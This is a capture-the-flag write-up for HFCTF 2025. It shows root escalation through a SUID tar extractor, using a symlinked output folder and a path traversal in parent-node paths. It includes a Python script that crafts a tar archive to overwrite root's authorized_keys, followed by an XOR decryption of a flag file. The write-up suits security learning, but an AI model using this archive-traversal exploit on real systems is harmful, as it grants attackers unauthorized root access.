Preamble #

This challenge was proposed by @thelkdo at HFCTF 2025.

It was solved by 7 teams out of 55.

What’s the challenge? #

###############################################################

# #

# Welcome to Guntar v0.0.0 - The Ultimate Tarball Reader! #

# #

# Brought to you by an ambitious developer eager to share #

# his amazing CLI tool with the world. #

# #

# Extract, explore, and enjoy your archives effortlessly! #

# #

###############################################################

You have access to your workspace, and it's enough!

Use `guntar` to manage your tarballs.

⚠️ ADMIN NOTICE:

I warn you: curiosity has a habit of leaving traces in time...

The more you pry, the more the ledger grows.

This challenge starts as many do, with an SSH server and a set of credentials to an unprivileged user. Once we login, we’re met with a barren home directory containing one executable: guntar.

The flag is nowhere to be found at the moment, but since the guntar executable is owned by root and has the SUID bit on, we can assume that the goal is to escalate our privileges and read the flag from /root (or something of the sort).

Running the executable, we get this help page:

$ ./guntar

Guntar is a cli experience for tar archives:

It can read tar archive and allow you to browse, read and extract files directly in memory.

⚠️ Limitations:

- All parent directories must be explicitly included in the archive.

For example, 'a/b/c/file.txt' requires 'a/', 'a/b/', and 'a/b/c/'

to be included as separate entries for correct extraction.

- GunTar does not handle symbolic links (symlinks). Only regular files and directories are processed.

Usage:

guntar [command]

Available Commands:

explore Explore tar archive in memory

extract Extract archive

help Help about any command

intro Intro animation

list List all files in current archive

version Version of application

Flags:

-h, --help help for guntar

Use "guntar [command] --help" for more information about a command.

I played around with the subcommands for a bit and determined that only the extract subcommand had any potential to do something interesting. It takes a .tar archive as a parameter and extracts all the files contained within it to the extracted subfolder.

Intended(?) solution #

This leads to the first solution to this challenge which involves the extracted subfolder.

When running the extract subcommand:

- The

extractedfolder is created if it does not already exist, relative to the current working directory. - The files in the archive are extracted to said folder.

This means that if we position ourselves in an arbitrary folder such as /, we can trigger the creation of a folder called extracted somewhere where we would not typically have the permissions to. While this is neat, I couldn’t find a use for this.

What is more useful though is this part of the process:

The

extractedfolder is created if it did not already exist […]

We can take advantage of this by creating a symbolic link called extracted pointing to some other folder in the filesystem. This then leads to the extraction of our files to a controlled location.

While there’s many ways to weaponize this, my approach was to target the /root/.ssh/ folder and write a malicious authorized_keys file containing my public SSH key. We can then simply login through SSH as the root user.

However, I’d be lying if I said that I came up with this solution. Due to a mix of sleep deprivation and momentary blindness, my original solution was a bit more convoluted.

Unintended(?) solution #

During the competition, my monkey brain first pushed me to throw the executable in Ghidra.

void main.main(void)

{

long unaff_R14;

while (&stack0x00000000 <= *(undefined1 **)(unaff_R14 + 0x10)) {

runtime.morestack_noctxt.abi0();

}

github.com/franciscolkdo/guntar/cmd.Execute();

return;

}

Looking at the package/function names and doing a bit of googling, we find this repository which seems to contain the source code to the executable. It also contains a branch called ctf-challenge, interesting.

This branch has very few changes, mostly consisting of the addition of the extracted subfolder. While this should’ve lead me to the intended solution even faster, I didn’t think that this was interesting at the time. Instead, I focused my efforts on the extraction code.

Before looking at the extraction code, we need to understand the tar format and how the archive is represented in the codebase.

Archives ’n’ stuff #

The tar format (short for tape archive) is an archive file format that contains a series of file entries. While there is no concept of hierarchy in the original specification, the code for the challenge executable introduces the concept of a hierarchy of nodes.

At the start of the reading process, there is only one node (that being the root node):

func newRootNode[T any]() *Node[T] {

return &Node[T]{

FileInfo: &rootFI{modTime: time.Now(), name: "./"},

path: ".",

}

}

When parsing an entry of the archive, a simple check determines whether the parsed entry (new node) should be added as a child of the root node or as a child of some other non-root node.

if pfile := findNodeByPath(root, getParentName(nf)); pfile != nil {

pfile.addChild(nf)

} else {

root.addChild(nf)

}

The above code roughly translates to:

- Extract the directory portion of the path of the entry.

- If this portion matches the full path of a previously known node, add the new entry as a child of said node.

- Otherwise, add it as part of the root node.

If we were to parse a sequence of entries with the paths:

/etc/passwdhello_world/abc//abc/hello.txt

The produced tree would look something like this:

(root node)

| - passwd # no entry matches the path "/etc"

| - hello_world # no path

\ - abc # no path

\ - hello.txt # /abc entry matched the path "/abc"

While this all seems pretty useless, it becomes important when we consider the extraction code, which looks something like this:

func Extract[T any](node *Node[T], output string, isSkipped func(*Node[T]) bool) error {

if len(output) == 0 {

output = DefaultExtractFolder

}

return node.ForAllChildren(func(nd *Node[T]) error {

if isSkipped(nd) {

return nil

}

dirPath := filepath.Join(output, nd.GetParent().GetPath())

if !nd.IsDir() && nd.Mode().IsRegular() {

if _, err := os.Stat(dirPath); os.IsNotExist(err) {

err := os.MkdirAll(dirPath, 0777) //TODO change me to use permissions from archive?

if err != nil {

return fmt.Errorf("error on create directory %s: %s", dirPath, err)

}

}

filePath := filepath.Join(dirPath, nd.Name())

if err := os.WriteFile(filePath, nd.GetData(), nd.Mode().Perm()); err != nil {

return fmt.Errorf("error on create file %s: %s", filePath, err)

}

}

return nil

})

}

The interesting part of the code is here:

dirPath := filepath.Join(output, nd.GetParent().GetPath())

// ...

filePath := filepath.Join(dirPath, nd.Name())

if err := os.WriteFile(filePath, nd.GetData(), nd.Mode().Perm()); err != nil {

As we can see, for each previously considered node, dirPath is produced by combining the output path (always ./extracted) with the full path of the parent node. The result is then combined with the name of the node. This means that if we can get a path traversal within the full path of a parent node, we should be able to write files elsewhere.

The

Name()of a node is equivalent to the filename of the entry and as such, we can’t have a path traversal within it.

Consider the following two entries:

../../../etc../../../etc/passwd

The first entry is considered first, but since its directory portion (../../../) does not match any previously known node (at this point, only the root node exists with path .), it is added as a child of the root node.

The second entry is then considered and fortunately for us, the directory portion matches the path of the first node. As such, the second entry is added as a child node of the first node. During the extraction, this leads to the passwd file being placed at ./extracted/../../../etc/passwd.

Here is a quick Python script that exploits this issue to create a .tar archive that overwrites the authorized_keys of the root user upon extraction:

import tarfile as tf

with tf.open('out.tar', 'w') as f:

f.add('authorized_keys', '../../../../../root/.ssh')

f.add('authorized_keys', '../../../../../root/.ssh/authorized_keys')

After creating our malicious .tar archive and extracting it, we’re able to login as root and attempt the second portion of the challenge.

The defender of flags #

This is where this writeup goes off the rails because I went slightly insane.

The end of the previous section seemed like a good ending point for the challenge right? We’re now logged in as root, let’s read the flag and get out of here.

Unfortunately, upon reading the flag.txt file, we’re met with this gibberish:



79711b510e080551500704025453075d0007055703560104550a03050255085600560e

Oh, uh, okay. I guess I’ll throw this in CyberChef…

Unfortunately, not even the good ol’ trusty magic block could save us from this… But wait, there’s more! Every time we read the file, it changes and doubles in size.

$ cat flag.txt

79711b510e080551500704025453075d0007055703560104550a03050255085600560e

# ?

$ cat flag.txt

79711b510e080551500704025453075d0007055703560104550a03050255085600560e79711b510e080551500704025453075d0007055703560104550a03050255085600560e

# ???

$ cat flag.txt

79711b510e080551500704025453075d0007055703560104550a03050255085600560e79711b510e080551500704025453075d0007055703560104550a03050255085600560e79711b510e080551500704025453075d0007055703560104550a03050255085600560e79711b510e080551500704025453075d0007055703560104550a03050255085600560e

# ??????????

# Insert many frantic repetitions of the same command, trying to understand what I was looking at

The above excerpt is a historical re-enactment, I don’t have access to a working instance of this challenge anymore.

After a few re-provisionings (which took 6-8 minutes each), I eventually discovered that there was a process called flag-defender which was messing with the file when it was opened. Okay fair enough, let’s kill the process and read the file.

Unfortunately it wasn’t that simple, the flag still looked like total gibberish.

After a few further re-provisionings, I eventually decided to reverse-engineer flag-defender to see what was going on.

Here are the important segments of the decompilation:

v1 = time.Now();

v2 = strconv.FormatInt(v1);

main.encryptFile(v2);

The contents of main.encryptFile are nasty to look at, but all it really does is read the flag file and then XOR’s the contents with the key passed as an argument. In this case, the key is the current time as a string.

Knowing this, the task becomes a bit easier for us. We can do the following:

- Escalate our privileges to

root. - Kill

flag-defenderand leave no witnesses, avoiding any potential stress on our flag. - Read the last modification time of

flag.txt. - XOR the contents of

flag.txtwith the last modification time as a string.

The last part can be achieved with this bit of code:

from datetime import datetime

from dateutil import parser, tz

def xor(a, b):

return bytes([a ^ b for a, b in zip(a, b*(len(a)//len(b)+1))])

with open('flag.txt', 'r') as f:

ct = bytes.fromhex(f.read())

modif_time_str = '2025-10-17 09:52:24.884370256 +0000'

time_parsed = parser.parse(modif_time_str)

time_since_epoch = int((time_parsed - datetime.fromtimestamp(0, tz=tz.tzlocal())).total_seconds())

key = str(time_since_epoch).encode()

print(xor(ct, key).decode())

And with that we get our flag: HF-a811fd355bc1d401c2a74c3726a9a6f8